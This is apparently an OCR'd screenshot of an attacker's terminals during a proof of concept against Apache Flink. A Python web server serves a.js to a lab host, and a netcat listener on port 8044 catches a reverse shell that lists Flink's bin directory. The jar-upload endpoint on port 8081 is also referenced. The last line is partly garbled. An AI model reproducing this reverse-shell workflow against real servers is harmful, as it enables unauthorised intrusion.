 httpserver — python3 -m http.server — python3 -m http.server — 123×13
python3 python3 -m http.server ... /tmp/httpserver
j7ur8@JMBP /tmp/httpserver
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:10.211.55.3 - - [29/Nov/2022 12:39:26] "GET /a.js HTTP/1.1" 200 -
::ffff:10.211.55.3 - - [29/Nov/2022 12:39:26] "GET /a.js HTTP/1.1" 200 -
httpserver — nc -l 8044 — nc — nc -l 8044 — 123×19
j7ur8@JMBP /tmp/httpserver
$ nc -l 8044
ls
bash-java-utils.jar
config.sh
find-flink-home.sh
flink
flink-console.sh
flink-daemon.sh
historyserver.sh
jobmanager.sh
kubernetes-jobmanager.sh
kubernetes-session.sh
kubernetes-taskmanager.sh
pyflink-shell.sh
sql-client.sh
standalone-job.sh
start-cluster.sh
start-zookeeper-quorum.sh
10.211.55.3:8081/jars/ 10.211.55.8:8081/jars/
10.211.55.3:8081/jars/e3ea857b-4b5e-4889-8a03-3bc1fcfbd04a_flinkJobd clas 汉